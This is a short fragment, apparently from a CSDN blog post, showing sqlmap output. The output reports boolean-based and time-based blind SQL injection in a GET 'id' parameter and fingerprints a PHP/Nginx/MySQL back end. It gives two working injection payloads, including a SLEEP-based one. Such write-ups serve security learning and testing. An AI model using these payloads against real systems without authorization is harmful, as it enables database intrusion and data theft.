 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1" AND 3559=3559 AND "CkBQ"="CkBQ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 5588 FROM (SELECT(SLEEP(5)))xGEh) AND "nAkW"="nAkW
---
[17:55:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
CSDN @重庆森林不在重庆